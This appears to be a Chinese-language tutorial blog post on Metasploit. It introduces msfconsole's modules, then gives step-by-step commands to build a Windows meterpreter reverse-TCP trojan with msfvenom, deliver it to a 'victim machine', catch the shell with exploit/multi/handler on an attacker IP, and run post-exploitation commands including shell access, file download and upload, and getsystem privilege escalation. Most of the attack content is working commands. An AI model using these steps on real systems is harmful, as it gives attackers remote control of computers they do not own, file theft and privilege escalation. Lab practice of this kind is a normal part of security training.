

1.msfconsole

作用:

管理生成exp,管理反弹的shell,通过反弹的shell进行后渗透。。。

模块介绍:

exploits:攻击脚本

payloads:攻击载荷(攻击效果控制)

auxiliaru:辅助模块(扫描工具等)

post:后渗透模块(提取信息)

encoders编码模块

nops:无操作生成器

2.msfvenom

作用:

制作木马

3.msfencode

作用:

对木马进行编码

4.msf使用:

1.打开一个终端,输入msfconsole 进入应用



2.查看各个模块内容(例:show payloads)

3.选择带reverse和meterpreter(发送端接受端连接)的payloads进行反弹端口



例:此处选择windows/x64/meterpreter_reverse_tcp,使用use windows/x64/meterpreter_reverse_tcp选择此payloads,输入show options查看使用方法



4.再打开一个终端,进行木马制作,生成的木马在当前目录下,之后将该文件复制到windows下(如不能复制,可开启ssh,使用xshell的sz 1.exe下载命令进行操作:开启ssh服务,/etc/ssh/sshd_config第32行改为PermitRootLogin yes,之后xshell连接)

msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=本机ip lport=端口 -f exe -o 1.exe



5.将刚制作好的木马1.exe传到受害机上



6.再次输入msfconsole 进入应用,输入use exploit/multi/handler进入管理工具



7.设置监听刚才生成木马的同一payload:set payload windows/x64/meterpreter_reverse_tcp



8.配置管理机ip(攻击者本机):set lhost 192.168.16.130



9.执行此管理工具:输入exploit



10.运行刚刚上传的1.exe木马,再查看管理攻击,拿到连接meterpreter

11.输入?可查看攻击命令,之后进行攻击即可

例:



获取命令行:shell



获取系统信息:sysinfo



下载文件:download 1.txt



上传文件:upload 路径



提权:getsystem